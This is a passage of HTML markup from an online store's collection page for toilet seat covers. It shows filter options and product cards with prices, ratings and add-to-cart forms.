                            <span class="flex-auto">Toilet Accessories</span>
                            <span class="filter__count">(9)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/toilet-seat-cover" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="3" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Color</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list" class="filter__swatches"><li>
                          <input type="checkbox"
                                 class="visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.color-1"
                                 name="filter.p.m.custom.color"
                                 value="White"
                                 
                            >
                          <label for="filter-filter.p.m.custom.color-1"
                                 class="filter__label flex items-start w-full m-0" data-swatch="white">
                            <span class="flex-auto">White</span>
                            <span class="filter__count">(9)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/toilet-seat-cover" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="4" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Shape</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.shape_-1"
                                 name="filter.p.m.custom.shape_"
                                 value="Oval"
                                 
                            >
                          <label for="filter-filter.p.m.custom.shape_-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Oval</span>
                            <span class="filter__count">(1)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.shape_-2"
                                 name="filter.p.m.custom.shape_"
                                 value="Round"
                                 
                            >
                          <label for="filter-filter.p.m.custom.shape_-2"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Round</span>
                            <span class="filter__count">(3)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.shape_-3"
                                 name="filter.p.m.custom.shape_"
                                 value="Square"
                                 
                            >
                          <label for="filter-filter.p.m.custom.shape_-3"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Square</span>
                            <span class="filter__count">(3)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/toilet-seat-cover" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="5" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Material</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.material_-1"
                                 name="filter.p.m.custom.material_"
                                 value="PVC"
                                 
                            >
                          <label for="filter-filter.p.m.custom.material_-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">PVC</span>
                            <span class="filter__count">(9)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/toilet-seat-cover" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="6" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Purpose</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.purpose-1"
                                 name="filter.p.m.custom.purpose"
                                 value="Toilet"
                                 
                            >
                          <label for="filter-filter.p.m.custom.purpose-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Toilet</span>
                            <span class="filter__count">(9)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/toilet-seat-cover" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure></div>

        <noscript class="no-js-apply-filters facets__footer">
          <button type="submit" class="btn btn--primary">Apply</button>
        </noscript>
      </form>
    </div>

    <footer class="drawer__footer lg:hidden no-js-hidden">
      <div class="facets__footer">
        <button type="button" class="btn btn--primary w-full js-close-drawer js-close-drawer-mob">Show 9 results</button>
      </div>
    </footer>
  </facet-filters></sticky-scroll-direction>
        </div><div class="main-products-grid__results relative flex-auto" id="filter-results"><ul class="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 xl:grid-cols-4 gap-x-theme gap-y-16"
              data-filters-open-classes="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 gap-x-theme gap-y-16"
              data-filters-closed-classes="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 xl:grid-cols-4 gap-x-theme gap-y-16 mb-8 md:mb-12" role="list">
                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8003799908572"
          data-product-id="8003799908572"
          data-product-url="/collections/toilet-seat-cover/products/toilet-seat-cover-square-by-ruhe"
        >
        <label for="compare-8003799908572">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/toilet-seat-cover-square-by-ruhe"
        aria-label="Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=400 320w, //ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=575 460w, //ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=750 600w, //ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=875 700w, //ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=1000 800w, //ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=1125 900w, //ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="33571268493532"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Exclusive-Square-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092288&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=1125 900w, //ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Seat_Cover_-_Listing.png?v=1753092288&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/toilet-seat-cover-square-by-ruhe" class="card-link text-current js-prod-link">Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8003799908572"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8003799908572"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.85' data-number-of-reviews='13' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='4.85' tabindex='0' aria-label='4.85 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.9</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (13
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹833.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,281.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8003799908572" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43826118852828" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/toilet-seat-cover-square-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8003799908572" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8003794108636"
          data-product-id="8003794108636"
          data-product-url="/collections/toilet-seat-cover/products/toilet-seat-cover-round-by-ruhe"
        >
        <label for="compare-8003794108636">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/toilet-seat-cover-round-by-ruhe"
        aria-label="Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=400 320w, //ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=575 460w, //ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=750 600w, //ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=875 700w, //ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=1000 800w, //ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=1125 900w, //ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="33571261546716"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Exclusive-Round-Toilet-Seat-Cover-_White_-_Soft-Close.png?v=1753092290&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=400 320w, //ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=575 460w, //ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=750 600w, //ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=875 700w, //ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=1000 800w, //ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=1125 900w, //ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/exclusive_toolet_seat_cover_soft_close_cf2a6586-90ea-4bcd-8ce8-a0e43e7bdd11.jpg?v=1753092290&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/toilet-seat-cover-round-by-ruhe" class="card-link text-current js-prod-link">Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8003794108636"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8003794108636"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.85' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.85' tabindex='0' aria-label='4.85 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.9</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (13
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹813.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,250.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8003794108636" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43826106237148" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/toilet-seat-cover-round-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8003794108636" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8204480676060"
          data-product-id="8204480676060"
          data-product-url="/collections/toilet-seat-cover/products/oval-toilet-seat-cover-soft-close-by-ruhe"
        >
        <label for="compare-8204480676060">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/oval-toilet-seat-cover-soft-close-by-ruhe"
        aria-label="Exclusive Oval Toilet Seat Cover (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=400 320w, //ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=575 460w, //ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=750 600w, //ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=875 700w, //ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=1000 800w, //ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=1125 900w, //ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="32170003529948"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Exclusive Oval Toilet Seat Cover (Soft Close)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_cced3fe8-7c82-4f1e-926a-784a5db84822.png?v=1753091882&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Exclusive Oval Toilet Seat Cover (Soft Close)"
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=400 320w, //ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=575 460w, //ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=750 600w, //ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=875 700w, //ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=1000 800w, //ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=1125 900w, //ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
